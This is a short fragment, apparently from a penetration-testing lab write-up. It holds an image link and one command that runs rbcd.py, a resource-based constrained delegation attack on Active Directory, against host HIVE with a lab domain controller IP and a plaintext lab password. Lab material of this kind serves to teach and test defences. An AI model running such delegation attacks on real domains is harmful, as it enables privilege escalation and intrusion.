 python3 rbcd.py -f Pentestlab -t HIVE -dc-ip 10.0.0.1 purple\\pentestlab:Password1234